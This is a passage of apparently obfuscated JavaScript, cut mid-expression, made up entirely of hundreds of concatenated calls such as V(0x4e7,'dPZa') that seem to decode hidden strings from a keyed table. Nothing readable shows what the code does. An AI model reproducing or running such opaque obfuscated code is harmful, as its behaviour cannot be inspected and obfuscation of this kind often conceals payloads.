'Cod1')+V(0x4e7,'dPZa')+V(0x457,'B!nN')+V(0xfef,'UPH4')+V(0x643,'PTG*')+V(0xa06,'O9ng')+V(0x4cc,'Xdd3')+V(0xd81,'rZX2')+V(0x12e0,'q0hd')+V(0xdc7,'CN4@')+V(0x1297,'B!nN')+V(0xd4e,'Rndx')+V(0x8de,'U@y&')+V(0xc98,'MIT5')+V(0x1bb,'syPc')+V(0xbcd,'O9ng')+V(0x26a,'dPZa')+V(0xe77,'uhxy')+V(0x934,'MEi5')+V(0xa27,'InF%')+V(0x1319,'Cod1')+V(0x1302,'Xdd3')+V(0x12d7,'[]Wo')+V(0x4a4,'35jG')+V(0x14e6,'F5J[')+V(0x1086,'yv[*')+V(0x587,'tPWf')+V(0x57c,'ABfs')+V(0x49f,'mL]x')+V(0x968,'ABfs')+V(0xdaa,'8gxt')+V(0xe16,'UPH4')+V(0xe32,'tPWf')+V(0x5c0,'a3Ue')+V(0x585,'@*6T')+V(0xbdf,'Ve&f')+V(0x918,'isHN')+V(0xc8,'@*6T')+V(0x2b2,'27E(')+V(0x7d6,'35jG')+V(0x820,'SnQv')+V(0x967,'MIT5')+V(0x66d,'syPc')+V(0x31d,'UPH4')+V(0x7fa,'8gxt')+V(0x389,'ABfs')+V(0xec2,'#og]')+V(0x66e,'syPc')+V(0xe3c,'G3Ww')+V(0xe8e,'fp2#')+V(0x2ce,'35jG')+V(0xd80,'SnQv')+V(0x243,'a3Ue')+V(0x24e,'ABfs')+V(0x999,'iFM3')+V(0x550,'h3ci')+V(0x1409,'27E('))+(V(0xe97,'SnQv')+V(0xe0b,'Cod1')+V(0x14d2,'SnQv')+V(0xb4c,'uhxy')+V(0xe96,'yv[*')+V(0x933,'SnQv')+V(0x10ab,'MIT5')+V(0x4aa,'UPH4')+V(0xe5,'qb6N')+V(0xdf5,'vsEt')+V(0xed9,'UPH4')+V(0x823,'isHN')+V(0x869,'N8Y#')+V(0x4ea,'UPH4')+V(0xb0f,'MIT5')+V(0x3ea,'#og]')+V(0x35a,'eWWl')+V(0xa5f,'h3ci')+V(0x567,'@*6T')+V(0x336,'mL]x')+V(0x9eb,'EjjM')+V(0x7da,'isHN')+V(0x50d,'G3Ww')+V(0x13c8,'N8Y#')+V(0x53c,'Cod1')+V(0x58b,'Xdd3')+V(0x59f,'iFM3')+V(0x84e,'F5J[')+V(0x142c,'uhxy')+V(0x427,'35jG')+V(0xb54,'ABfs')+V(0xf1e,'CN4@')+V(0x511,'InF%')+V(0xa00,'eMY7')+V(0x1019,'eMY7')+V(0x2f0,'EjjM')+V(0x388,'syPc')+V(0x14be,')vKw')+V(0x507,'eWWl')+V(0x825,'F5J[')+V(0xf8c,'F5J[')+V(0xcc8,'EiV6')+V(0x565,'@*6T')+V(0xaa1,'Ve&f')+V(0xa08,')vKw')+V(0xec9,'[]Wo')+V(0xedf,'@*6T')+V(0xc6f,'ABfs')+V(0xc12,'vsEt')+V(0x371,'mL]x')+V(0x83c,'B!nN')+V(0x85c,'rZX2')+V(0x4e1,'^9nA')+V(0x8fa,'InF%')+V(0x22c,'syPc')+V(0x1209,'tPWf')+V(0x723,'q0hd')+V(0xaa7,'Rndx')+V(0x495,'F5J[')+V(0x79b,'SnQv')+V(0xd11,'qb6N')+V(0xb63,'ABfs')+V(0x9fc,'CN4@')+V(0xeae,'G3Ww')+V(0x866,'eWWl')+V(0x7ae,'rZX2')+V(0xae0,')*j7')+V(0x3db,'HAS2')+V(0xf3b,'F5J[')+V(0x1224,'InF%')+V(0xd59,'rZX2')+V(0x1d3,'fp2#')+V(0x1307,'UPH4')+V(0x3a5,'HAS2')+V(0x1fa,'SnQv')+V(0x1248,'F5J[')+V(0x1408,'4XSe')+V(0x82b,'CN4@')+V(0xfca,'G3Ww')+V(0x1009,'InF%')+V(0x715,'@*6T')+V(0xfcd,'h3ci')+V(0x7c0,'CN4@')+V(0x10a7,'tPWf')+V(0x513,'B!nN')+V(0x6c5,'Rndx')+V(0x13f8,'HAS2')+V(0x11e3,'HAS2')+V(0x13c4,'8gxt')+V(0x9ec,'CN4@')+V(0x13fd,'UPH4')+V(0x10f8,'EiV6')+V(0x133a,'@*6T')+V(0x142b,'iFM3')+V(0x1350,'fp2#')+V(0x990,'qb6N')+V(0x637,'^9nA')+V(0xb3c,'uhxy')+V(0x55a,'hR*u')+V(0xdd2,'MEi5')+V(0x3cf,'q0hd')+V(0xa22,'Cod1')+V(0x353,'@*6T')+V(0x147c,'EjjM')+V(0xb7b,'Rndx')+V(0x415,'#og]')+V(0x471,'G3Ww')+V(0x5b1,'Cod1')+V(0xa1d,'rZX2')+V(0x179,'InF%')+V(0x114d,'2AHF')+V(0x1065,'8gxt')+V(0x111f,'vsEt')+V(0x719,'O9ng')+V(0x599,'yv[*')+V(0xff5,'hR*u')+V(0x86c,'qb6N')+V(0xab5,'4XSe')+V(0x9bd,')vKw')+V(0xc4,'mL]x')+V(0xa6b,'HAS2')+V(0x1402,')vKw')+V(0x84c,'8gxt')+V(0x1057,'mL]x')+V(0x13fb,'4XSe')+V(0x48e,'eMY7')+V(0x92f,'O9ng')+V(0xbb7,')vKw')+V(0x171,'hR*u')+V(0x414,'MEi5')+V(0xac8,'fp2#')+V(0x626,'4XSe')+V(0x713,'Xdd3')+V(0x14ae,'8gxt')+V(0x562,'27E(')+V(0x6c7,'SnQv')+V(0x13d0,'G3Ww')+V(0x931,'[]Wo')+V(0xfba,'[]Wo')+V(0x10da,'CN4@')+V(0x30b,'h3ci')+V(0xe6c,'iFM3')+V(0xe07,'vsEt')+V(0x1473,'h3ci')+V(0x68d,'35jG')+V(0x390,'tPWf')+V(0x903,'q0hd')+V(0xbbd,'@*6T')+V(0x7d9,'hR*u')+V(0x1f2,'Rndx')+V(0x610,'uhxy')+V(0xc0d,'h3ci')+V(0x978,'tPWf')+V(0xb4f,'#og]')+V(0x141a,'N8Y#')+V(0x8b4,'yv[*')+V(0x11b3,'rZX2')+V(0x13e1,'a3Ue')+V(0x956,'EiV6')+V(0x431,'MIT5')+V(0x8a3,'27E(')+V(0x459,'27E(')+V(0x11df,'Rndx')+V(0xff1,'U@y&')+V(0x2a1,'qb6N')+V(0xebf,'#og]')+V(0xe80,'rZX2')+V(0x1382,'uhxy')+V(0x164,'N8Y#')+V(0xe5d,'yv[*')+V(0xda1,'UPH4')+V(0xbbf,'rZX2')+V(0x1491,'hR*u')+V(0xb52,'syPc')+V(0x681,'rZX2')+V(0x8ab,'eMY7')+V(0xb4e,'a3Ue')+V(0x10d7,'q0hd')+V(0xb9b,'eMY7')+V(0x4d0,')*j7')+V(0xaee,')*j7')+V(0x20f,'isHN')+V(0xbd6,'eMY7')+V(0x99a,'SnQv')+V(0x432,'#og]')+V(0x96e,'h3ci')+V(0x1028,')vKw')+V(0x67a,'Ve&f')+V(0x12fe,'8gxt')+V(0x10b8,'27E(')+V(0x92b,'EiV6')+V(0xbc2,'MIT5')+V(0x4b1,'q0hd')+V(0x63a,'a3Ue')+V(0x12df,'MEi5')+V(0x631,'G3Ww')+V(0x469,'eWWl')+V(0xe02,'B!nN')+V(0x10be,'F5J[')+V(0x923,'h3ci'))+(V(0x7b1,'MIT5')+V(0x89a,'iFM3')+V(0x669,'EiV6')+V(0x1104,'MEi5')+V(0xd04,'PTG*')+V(0xdd8,'[]Wo')+V(0x2bf,'hR*u')+V(0xf13,'HAS2')+V(0x492,'35jG')+V(0x81a,'mL]x')+V(0x192,'Cod1')+V(0x15d,'UPH4')+V(0xc83,'eMY7')+V(0x7f0,'qb6N')+V(0x1442,'tPWf')+V(0x1026,'F5J[')+V(0x759,'U@y&')+V(0x1b3,'ABfs')+V(0x5ca,'qb6N')+V(0xfd1,'UPH4')+V(0xd2b,'eMY7')+V(0x104b,'@*6T')+V(0x13e2,'8gxt')+V(0xb79,'MIT5')+V(0x10c6,'@*6T')+V(0x11db,'dPZa')+V(0x8d6,'dPZa')+V(0x106d,'4XSe')+V(0x7a4,')*j7')+V(0x105f,'B!nN')+V(0x947,'Ve&f')+V(0x1373,'N8Y#')+V(0xa2a,'MEi5')+V(0x908,'EiV6')+V(0x1483,'SnQv')+V(0xb8b,'dPZa')+V(0xb33,'N8Y#')+V(0xa64,'PTG*')+V(0xe03,'h3ci')+V(0xc8e,'Xdd3')+V(0x1033,'PTG*')+V(0x991,'MEi5')+V(0xb38,'eMY7')+V(0x6ba,'35jG')+V(0xddb,'4XSe')+V(0x167,'35jG')+V(0x12d1,'#og]')+V(0x14ac,'#og]')+V(0x148f,'Rndx')+V(0x1279,'fp2#')+V(0xb01,'EjjM')+V(0x4d2,'dPZa')+V(0xe92,'isHN')+V(0x1150,'eWWl')+V(0xac7,'h3ci')+V(0x9cd,'MEi5')+V(0xfc,'U@y&')+V(0x409,'SnQv')+V(0xe50,'EjjM')+V(0x8b3,'MIT5')+V(0x9ac,'uhxy')+V(0x128b,'35jG')+V(0xd9a,'SnQv')+V(0x1234,'tPWf')+V(0x24c,'qb6N')+V(0x1352,'Xdd3')+V(0xb02,'Cod1')+V(0x1167,'dPZa')+V(0x502,'tPWf')+V(0x235,'Cod1')+V(0xd15,'vsEt')+V(0x1389,'[]Wo')+V(0xd19,'U@y&')+V(0x1e6,'vsEt')+V(0xe00,'yv[*')+V(0x1d0,'h3ci')+V(0xe7a,'MEi5')+V(0x5a9,'fp2#')+V(0xfb1,'27E(')+V(0x1421,'2AHF')+V(0xf75,'q0hd')+V(0x1159,')*j7')+V(0x10dc,')*j7')+V(0xbba,'Ve&f')+V(0xd77,'ABfs')+V(0x42f,'qb6N')+V(0x1d1,'yv[*')+V(0xc3b,'35jG')+V(0xd18,'35jG')+V(0x48b,'syPc')+V(0x127a,'iFM3')+V(0x8b2,'PTG*')+V(0x134f,'vsEt')+V(0x2eb,'ABfs')+V(0x46d,'EiV6')+V(0x6b0,'MIT5')+V(0x963,'Xdd3')+V(0x1393,')vKw')+V(0x10f3,'EiV6')+V(0x1f5,'hR*u')+V(0x821,'vsEt')+V(0x2ed,'EiV6')+V(0x4c0,'fp2#')+V(0x536,'MEi5')+V(0x101a,'dPZa')+V(0x4c7,'SnQv')+V(0x1484,'MEi5')+V(0xdf0,'PTG*')+V(0x1227,'iFM3')+V(0x8f0,'UPH4')+V(0x271,'Ve&f')+V(0x101e,'ABfs')+V(0x1ee,'#og]')+V(0xf07,')vKw')+V(0xef,'2AHF')+V(0xea,'EiV6')+V(0x5ab,'InF%')+V(0x310,'8gxt')+V(0xc88,'EjjM')+V(0x954,'EjjM')+V(0x15e,'@*6T')+V(0x2d8,'isHN')+V(0xf3e,'isHN')+V(0x1017,'27E(')+V(0xf61,'isHN')+V(0x1f1,'hR*u')+V(0x5e4,'InF%')+V(0xd37,'B!nN')+V(0xc18,')vKw')+V(0x90e,'F5J[')+V(0xfdd,'SnQv')+V(0xfa8,'CN4@')+V(0x6bc,'8gxt')+V(0x1164,'yv[*')+V(0xc6c,'h3ci')+V(0x3b8,'syPc')+V(0xb23,'Xdd3')+V(0x482,'a3Ue')+V(0xac5,'ABfs')+V(0xbe0,'Xdd3')+V(0xba3,'G3Ww')+V(0x4ca,'G3Ww')+V(0xb4d,'mL]x')+V(0x870,')vKw')+V(0xd0c,'InF%')+V(0x289,'EiV6')+V(0xfab,'CN4@')+V(0x37e,'EjjM')+V(0x1c1,'iFM3')+V(0x1395,'tPWf')+V(0x1254,'vsEt')+V(0xbc,'4XSe')+V(0x699,'hR*u')+V(0xe2a,'yv[*')+V(0x3cc,'O9ng')+V(0x3aa,'F5J[')+V(0x925,'Ve&f')+V(0x6e6,'N8Y#')+V(0x1418,'UPH4')+V(0x231,'h3ci')+V(0x73b,'F5J[')+V(0x140,'[]Wo')+V(0x6c8,'syPc')+V(0x10a4,'@*6T')+V(0xe41,'yv[*')+V(0x101d,'CN4@')+V(0x1006,'N8Y#')+V(0x1119,'N8Y#')+V(0x69e,'Rndx')+V(0x1368,'^9nA')+V(0xbfd,'UPH4')+V(0x8b5,'eWWl')+V(0x12c9,'UPH4')+V(0x126e,'CN4@')+V(0x4f6,'SnQv')+V(0x5ce,'ABfs')+V(0x464,'4XSe')+V(0x1093,'iFM3')+V(0x544,'4XSe')+V(0x9a6,'B!nN')+V(0x14b,'CN4@')+V(0x10a9,'B!nN')+V(0x4e9,'27E(')+V(0xbf1,'MIT5')+V(0x312,'EjjM')+V(0xa60,'syPc')+V(0x111c,'EjjM')+V(0x852,'EjjM')+V(0x7e7,'h3ci')+V(0x14c1,'isHN')+V(0x17a,'O9ng')+V(0x881,'UPH4')+V(0xa9e,'^9nA')+V(0xaa6,'eWWl')+V(0x45c,'4XSe')+V(0xb39,'a3Ue')+V(0x9c3,'27E(')+V(0x56a,'q0hd')+V(0x1214,'O9ng')+V(0x3f9,'fp2#'))+(V(0x2c6,'CN4@')+V(0x752,'U@y&')+V(0xc4b,'uhxy')+V(0x12d5,'syPc')+V(0xb68,'8gxt')+V(0xdb1,'uhxy')+V(0xc5c,'fp2#')+V(0x133e,'hR*u')+V(0x702,'Ve&f')+V(0x552,'CN4@')+V(0x1cd,'hR*u')+V(0x548,'G3Ww')+V(0x13a4,'mL]x')+V(0x30d,'EjjM')+V(0xd4a,'isHN')+V(0xf79,'[]Wo')+V(0x14d9,'ABfs')+V(0xa78,'MEi5')+V(0x342,'isHN')+V(0xb72,'iFM3')+V(0x202,'uhxy')+V(0x11ed,'B!nN')+V(0xed7,'InF%')+V(0xfd2,'8gxt')+V(0x64b,'Ve&f')+V(0xd2a,'N8Y#')+V(0x6e5,'hR*u')+V(0x53a,'HAS2')+V(0x1435,'h3ci')+V(0xf0b,'rZX2')+V(0xa85,'HAS2')+V(0x10e3,'dPZa')+V(0x253,'#og]')+V(0x4db,'yv[*')+V(0xfdc,')*j7')+V(0x6ee,'Cod1')+V(0xea1,'ABfs')+V(0x4df,'rZX2')+V(0xbcb,'fp2#')+V(0x645,'tPWf')+V(0x144d,'iFM3')+V(0x7bc,'uhxy')+V(0xd52,'fp2#')+V(0x117a,'2AHF')+V(0x1ec,'F5J[')+V(0x132f,'Ve&f')+V(0x1054,'Rndx')+V(0x1369,'[]Wo')+V(0x996,'Cod1')+V(0xe0a,'SnQv')+V(0x111a,'dPZa')+V(0x233,'MIT5')+V(0xead,'PTG*')+V(0x1476,'Ve&f')+V(0xc06,'F5J[')+V(0xde5,'Xdd3')+V(0xca1,'Xdd3')+V(0x10e0,'#og]')+V(0x960,'^9nA')+V(0x340,'MIT5')+V(0xab9,'dPZa')+V(0xa90,'Rndx')+V(0xb74,'EiV6')+V(0x61a,'2AHF')+V(0xd58,'eMY7')+V(0x1174,'mL]x')+V(0x194,'syPc')+V(0x1242,')*j7')+V(0x498,'vsEt')+V(0xa41,'Xdd3')+V(0x331,'U@y&')+V(0x1349,'syPc')+V(0x1171,'MEi5')+V(0xf30,'isHN')+V(0x1099,'yv[*')+V(0xf3,'isHN')+V(0x172,'h3ci')+V(0x11e,'EjjM')+V(0x13ca,'hR*u')+V(0x121f,'G3Ww')+V(0xc27,'Rndx')+V(0xcdd,'syPc')+V(0x1e5,'Xdd3')+V(0x13ef,'EjjM')+V(0x438,'isHN')+V(0xf89,'iFM3')+V(0xf44,'dPZa')+V(0x6fb,'HAS2')+V(0xc67,'MIT5')+V(0xab4,')*j7')+V(0x1025,'Rndx')+V(0x21b,'eWWl')+V(0x1043,'#og]')+V(0xc8c,'HAS2')+V(0x2e1,'G3Ww')+V(0xf9a,'syPc')+V(0x391,'iFM3')+V(0x1250,'^9nA')+V(0xc3e,'EiV6')+V(0xa97,'UPH4')+V(0x6bd,'a3Ue')+V(0xee9,')vKw')+V(0xee6,'HAS2')+V(0x106c,'iFM3')+V(0xa3c,'isHN')+V(0x887,'iFM3')+V(0x341,'rZX2')+V(0x574,'SnQv')+V(0x35b,'eMY7')+V(0x12dc,'vsEt')+V(0x37c,'Cod1')+V(0x11b0,'EiV6')+V(0x128d,'dPZa')+V(0x6d2,'27E(')+V(0x6a4,'qb6N')+V(0x145,'tPWf')+V(0x1327,'InF%')+V(0xf4e,'HAS2')+V(0x11e5,'EjjM')+V(0xb87,'dPZa')+V(0x8ec,'eWWl')+V(0x36f,'Ve&f')+V(0x135b,'27E(')+V(0x1185,'UPH4')+V(0xccb,'^9nA')+V(0x9ed,')vKw')+V(0xa8a,'yv[*')+V(0x4ac,'Cod1')+V(0x6b4,'Ve&f')+V(0x276,')vKw')+V(0xda2,')vKw')+V(0xef0,'CN4@')+V(0xca7,'35jG')+V(0x650,'vsEt')+V(0x86b,'HAS2')+V(0x11c5,'U@y&')+V(0x44c,'Ve&f')+V(0x3d8,'isHN')+V(0xb65,'MIT5')+V(0xbc1,'vsEt')+V(0xe25,'HAS2')+V(0x1230,')vKw')+V(0xab0,'27E(')+V(0xfc6,'35jG')+V(0xf9b,')*j7')+V(0x6fa,'G3Ww')+V(0xdc6,'q0hd')+V(0x6f3,'dPZa')+V(0xe2f,'CN4@')+V(0x48f,'27E(')+V(0xd31,'27E(')+V(0xb51,'EiV6')+V(0x6c0,'syPc')+V(0x364,'dPZa')+V(0xdce,'q0hd')+V(0x7b8,'[]Wo')+V(0x926,'N8Y#')+V(0x58c,'fp2#')+V(0x1305,'[]Wo')+V(0xbe9,'MIT5')+V(0x1e2,'G3Ww')+V(0xbb4,'B!nN')+V(0x10cc,'uhxy')+V(0x2b9,'EiV6')+V(0xfa5,'CN4@')+V(0x13f3,'#og]')+V(0x1a7,'#og]')+V(0xfe4,'EjjM')+V(0xb70,'Ve&f')+V(0xc39,'#og]')+V(0xab1,'PTG*')+V(0x985,'N8Y#')+V(0x4f9,'^9nA')+V(0x32c,'B!nN')+V(0xbaf,'4XSe')+V(0x846,'CN4@')+V(0x1315,'G3Ww')+V(0xb90,'qb6N')+V(0x126a,'MEi5')+V(0x737,'Rndx')+V(0xc70,'PTG*')+V(0x601,'UPH4')+V(0x7b7,')vKw')+V(0x9d5,'iFM3')+V(0x77e,'vsEt')+V(0x730,')*j7')+V(0x1145,'ABfs')+V(0x916,'hR*u')+V(0xbf5,'^9nA')+V(0x309,'dPZa')+V(0x286,'4XSe')+V(0x772,'Xdd3')+V(0x1fe,'Ve&f')+V(0x8d5,'q0hd')+V(0x1312,'CN4@')+V(0x102f,'InF%')+V(0x11ce,'U@y&')+V(0x589,'eWWl')+V(0xbb6,'vsEt')+V(0x595,'syPc'))+(V(0x81e,'PTG*')+V(0x4b6,'U@y&')+V(0xbc8,'B!nN')+V(0xd12,'iFM3')+V(0x1060,'Xdd3')+V(0x348,'UPH4')+V(0xd34,'PTG*')+V(0x222,'iFM3')+V(0xa5c,'35jG')+V(0xe4e,'Xdd3')+V(0x10d5,'syPc')+V(0xd3c,'iFM3')+V(0x11a2,'8gxt')+V(0x14b7,'CN4@')+V(0x9fa,'PTG*')+V(0xb25,'G3Ww')+V(0x1466,'B!nN')+V(0xbac,'B!nN')+V(0xbfc,'Cod1')+V(0xa13,'G3Ww')+V(0x26e,'InF%')+V(0x93a,'O9ng')+V(0xe28,'27E(')+V(0x11b7,'fp2#')+V(0xe42,'Rndx')+V(0x338,'uhxy')+V(0x63f,'HAS2')+V(0x128e,'qb6N')+V(0xe0f,'qb6N')+V(0x141d,'syPc')+V(0x1508,'UPH4')+V(0x47e,'#og]')+V(0x96c,'MIT5')+V(0x796,'Ve&f')+V(0x1152,'35jG')+V(0xaca,'U@y&')+V(0xca,'MEi5')+V(0x56c,')vKw')+V(0x67c,'#og]')+V(0xd86,'h3ci')+V(0x732,'EiV6')+V(0xcb0,'35jG')+V(0x1068,'a3Ue')+V(0xab3,'35jG')+V(0xfe3,'[]Wo')+V(0xdc9,'Ve&f')+V(0x7c7,'q0hd')+V(0x2b7,'rZX2')+V(0xb6f,'iFM3')+V(0x1116,'Xdd3')+V(0x10cf,'EiV6')+V(0xc4d,'F5J[')+V(0xea8,'EiV6')+V(0x9b3,')vKw')+V(0x911,'yv[*')+V(0xa54,'MEi5')+V(0x417,'hR*u')+V(0x1160,'iFM3')+V(0x11d4,'EiV6')+V(0x206,'yv[*')+V(0x1330,'Cod1')+V(0x50e,'HAS2')+V(0x1441,'iFM3')+V(0x13e4,'Rndx')+V(0x64c,'MEi5')+V(0x483,'yv[*')+V(0xc62,'MEi5')+V(0x8b8,'Rndx')+V(0xf12,'Ve&f')+V(0x1204,'iFM3')+V(0x12aa,'#og]')+V(0xdcc,'q0hd')+V(0x14d5,'#og]')+V(0x145c,'ABfs')+V(0x3f1,'Cod1')+V(0xd4,'[]Wo')+V(0x689,'G3Ww')+V(0x9c6,'G3Ww')+V(0x1282,'#og]')+V(0xdda,'Xdd3')+V(0x1184,'#og]')+V(0xf6,'N8Y#')+V(0xc05,'dPZa')+V(0xfb5,'@*6T')+V(0xe76,'qb6N')+V(0x143c,'isHN')+V(0x652,'#og]')+V(0x4f5,'CN4@')+V(0x1b7,'Cod1')+V(0xc4c,'eMY7')+V(0x1124,'O9ng')+V(0xb48,'@*6T')+V(0x10b4,'tPWf')+V(0x117c,'O9ng')+V(0xb24,'8gxt')+V(0x63e,')*j7')+V(0x1075,'fp2#')+V(0xd9b,'vsEt')+V(0x30f,'EjjM')+V(0x4ff,'InF%')+V(0x92c,'^9nA')+V(0xbd5,'Xdd3')+V(0xe7,'B!nN')+V(0x605,'G3Ww')+V(0xe22,'35jG')+V(0x23e,'8gxt')+V(0x13d7,')vKw')+V(0x1129,'UPH4')+V(0xe2,'8gxt')+V(0x2ea,'HAS2')+V(0x11ef,'qb6N')+V(0x260,'4XSe')+V(0x1192,'iFM3')+V(0x46f,'rZX2')+V(0x38d,'F5J[')+V(0x100e,'[]Wo')+V(0x27b,'EjjM')+V(0x49b,'fp2#')+V(0x370,'mL]x')+V(0x499,'^9nA')+V(0x63b,'[]Wo')+V(0x12f9,'UPH4')+V(0x5e8,'SnQv')+V(0x3c5,'B!nN')+V(0x538,'InF%')+V(0x777,'ABfs')+V(0xc21,'q0hd')+V(0x51e,'hR*u')+V(0x1138,'mL]x')+V(0x249,'2AHF')+V(0x1168,'UPH4')+V(0x1087,'mL]x')+V(0x6a5,'2AHF')+V(0x11b5,'PTG*')+V(0xa42,'@*6T')+V(0xbe,'HAS2')+V(0xa17,'EjjM')+V(0x14cd,'q0hd')+V(0x8da,'F5J[')+V(0x120b,'MIT5')+V(0x13a2,'G3Ww')+V(0x108,'O9ng')+V(0x13c6,'HAS2')+V(0x14cb,'Xdd3')+V(0x7e0,'qb6N')+V(0x47b,'Cod1')+V(0x1102,'#og]')+V(0x9e5,'Ve&f')+V(0x131b,'27E(')+V(0x90a,'#og]')+V(0xbb8,'PTG*')+V(0xeb6,'InF%')+V(0x1ce,')*j7')+V(0x71e,'eMY7')+V(0x819,'HAS2')+V(0x3e2,'eMY7')+V(0x1157,'yv[*')+V(0x1191,'Ve&f')+V(0xb42,'^9nA')+V(0x6da,'fp2#')+V(0x17e,'8gxt')+V(0xdd1,'35jG')+V(0x212,'#og]')+V(0x111d,'syPc')+V(0x13f7,'h3ci')+V(0xebc,')vKw')+V(0x761,'Rndx')+V(0x7a8,'27E(')+V(0x3e6,')vKw')+V(0x2be,'@*6T')+V(0x11ea,'N8Y#')+V(0xec8,'isHN')+V(0x34e,'#og]')+V(0x525,'qb6N')+V(0x13c9,'vsEt')+V(0xa79,'iFM3')+V(0x126,'eMY7')+V(0xee7,'N8Y#')+V(0xb1a,')vKw')+V(0x2db,'yv[*')+V(0xbd9,'EiV6')+V(0xa76,'dPZa')+V(0xf27,'rZX2')+V(0x26d,'syPc')+V(0xf21,'tPWf')+V(0x486,'[]Wo')+V(0x162,'PTG*')+V(0xde1,'a3Ue')+V(0x15c,'#og]')+V(0x379,'SnQv')+V(0xd60,'q0hd')+V(0xef9,'a3Ue')+V(0x1147,'eMY7')+V(0x1081,'eMY7')+V(0x13ed,'O9ng')+V(0x13f0,'yv[*')+V(0x107,'U@y&')+V(0xe7b,'mL]x')+V(0xeab,'a3Ue')+V(0x767,'B!nN'))+(V(0xbfb,')*j7')+V(0x6f1,'EjjM')+V(0x1444,'q0hd')+V(0x836,'uhxy')+V(0xe61,'Ve&f')+V(0x109f,'a3Ue')+V(0x404,'SnQv')+V(0xc7d,'HAS2')+V(0x108f,'#og]')+V(0x1018,'fp2#')+V(0x789,'fp2#')+V(0x14c,'Cod1')+V(0x1419,'Ve&f')+V(0x423,'Ve&f')+V(0xd3b,'35jG')+V(0x14ca,'Ve&f')+V(0x1af,'N8Y#')+V(0x776,'mL]x')+V(0xd93,'uhxy')+V(0x11a1,'hR*u')+V(0x149d,'eWWl')+V(0x5f8,'vsEt')+V(0x110e,'syPc')+V(0x100a,'Cod1')+V(0x43c,'B!nN')+V(0x1097,'8gxt')+V(0x146e,'N8Y#')+V(0x1170,'Cod1')+V(0x1007,'HAS2')+V(0x7b6,'eWWl')+V(0x10a0,'8gxt')+V(0x146f,'35jG')+V(0x913,'27E(')+V(0x1401,'SnQv')+V(0x121c,'O9ng')+V(0x10c,'fp2#')+V(0xde6,'fp2#')+V(0x18f,'InF%')+V(0x573,'hR*u')+V(0x62e,'eWWl')+V(0xaa3,'U@y&')+V(0xc92,'SnQv')+V(0x519,'N8Y#')+V(0x135e,'N8Y#')+V(0x580,'2AHF')+V(0x71c,'vsEt')+V(0xf86,'hR*u')+V(0x1443,'SnQv')+V(0x1372,'tPWf')+V(0x219,'InF%')+V(0x14f7,'ABfs')+V(0x1146,'yv[*')+V(0x52b,'Rndx')+V(0xbab,'eWWl')+V(0x1016,'G3Ww')+V(0x6e1,'^9nA')+V(0x1020,'InF%')+V(0x8cc,'CN4@')+V(0x661,'eWWl')+V(0x1153,'eMY7')+V(0xb45,'SnQv')+V(0x935,'B!nN')+V(0x7c4,'tPWf')+V(0x654,')*j7')+V(0xb75,'@*6T')+V(0xe24,'EjjM')+V(0x5de,'27E(')+V(0x768,'O9ng')+V(0x1339,'B!nN')+V(0xe78,'@*6T')+V(0xf96,'MEi5')+V(0x3a6,'MEi5')+V(0x78b,'isHN')+V(0xc61,'ABfs')+V(0x10f0,'yv[*')+V(0x385,'mL]x')+V(0x60c,'[]Wo')+V(0x9c0,'fp2#')+V(0x13ec,'rZX2')+V(0x1052,'fp2#')+V(0x114b,'Cod1')+V(0xb3b,'CN4@')+V(0xa5d,'F5J[')+V(0x534,'tPWf')+V(0x1433,'B!nN')+V(0xa8b,'syPc')+V(0x1412,'MIT5')+V(0x485,'Rndx')+V(0x861,'ABfs')+V(0x4b7,'tPWf')+V(0x51d,')*j7')+V(0x3c3,'eWWl')+V(0x7fb,'Xdd3')+V(0x35f,'MEi5')+V(0xa51,'vsEt')+V(0x4a6,'vsEt')+V(0xc48,'syPc')+V(0x9c8,')vKw')+V(0x90d,'^9nA')+V(0x13b9,'dPZa')+V(0x7a7,'yv[*')+V(0xf34,'Cod1')+V(0xa93,'a3Ue')+V(0x10c1,'SnQv')+V(0x1481,'4XSe')+V(0x65d,'B!nN')+V(0xcca,'N8Y#')+V(0x14ab,'MEi5')+V(0x7a1,'hR*u')+V(0x1314,'4XSe')+V(0x10b9,'q0hd')+V(0x10cd,'iFM3')+V(0xf93,'syPc')+V(0x80d,'U@y&')+V(0xaa9,'[]Wo')+V(0xf91,')*j7')+V(0x11ca,'27E(')+V(0x1439,'fp2#')+V(0x591,'Rndx')+V(0x16c,'Ve&f')+V(0x1262,'syPc')+V(0x80b,'InF%')+V(0x530,'@*6T')+V(0x1fd,')*j7')+V(0x6e3,'MIT5')+V(0x13ea,'B!nN')+V(0x124d,'Rndx')+V(0x10c2,'SnQv')+V(0x3ba,'mL]x')+V(0x854,'4XSe')+V(0xb8a,'Rndx')+V(0x147b,'MEi5')+V(0x11bf,'eWWl')+V(0xfc2,'8gxt')+V(0x413,'Rndx')+V(0x113c,'syPc')+V(0xfff,'G3Ww')+V(0xe30,'uhxy')+V(0x92e,'[]Wo')+V(0xf50,'iFM3')+V(0x680,'vsEt')+V(0xb22,'Ve&f')+V(0x322,'2AHF')+V(0x1259,'U@y&')+V(0xfa3,'UPH4')+V(0xfec,'ABfs')+V(0x4b8,'27E(')+V(0xe06,'EjjM')+V(0x116f,'[]Wo')+V(0x3f8,'35jG')+V(0xe0c,'EjjM')+V(0xd0,'q0hd')+V(0x1e9,'8gxt')+V(0xf94,'G3Ww')+V(0x36e,'mL]x')+V(0x245,'q0hd')+V(0x70c,'4XSe')+V(0x11c8,'mL]x')+V(0x8af,'SnQv')+V(0x130a,'Ve&f')+V(0x1346,'uhxy')+V(0xdcd,'Xdd3')+V(0x169,'PTG*')+V(0x304,'8gxt')+V(0xa8f,'q0hd')+V(0xef1,'ABfs')+V(0xa43,'mL]x')+V(0x561,'h3ci')+V(0x1499,'G3Ww')+V(0x1363,'@*6T')+V(0xd27,'rZX2')+V(0x1388,'PTG*')+V(0x7bf,'MEi5')+V(0xe9b,'PTG*')+V(0x8eb,'Rndx')+V(0x8a5,'N8Y#')+V(0x11ae,'35jG')+V(0x1175,'EiV6')+V(0x250,'B!nN')+V(0xa49,'UPH4')+V(0xc87,'uhxy')+V(0xf8,'MIT5')+V(0x576,'fp2#')+V(0x14e9,'Ve&f')+V(0x2f2,'mL]x')+V(0xf85,'N8Y#')+V(0x1300,')*j7')+V(0x479,'isHN')+V(0x354,'O9ng')+V(0x2b3,'vsEt')+V(0xdad,'27E(')+V(0xcd1,'[]Wo')+V(0x62f,'8gxt')+V(0xcf7,'iFM3')+V(0xd45,'eMY7')+V(0xacd,'MEi5')+V(0x332,'MEi5')+V(0xd74,'PTG*')+V(0x1316,')vKw')+V(0x1107,'^9nA'))+(V(0x1322,'F5J[')+V(0x126f,'UPH4')+V(0x37f,'4XSe')+V(0xe36,'dPZa')+V(0x405,'vsEt'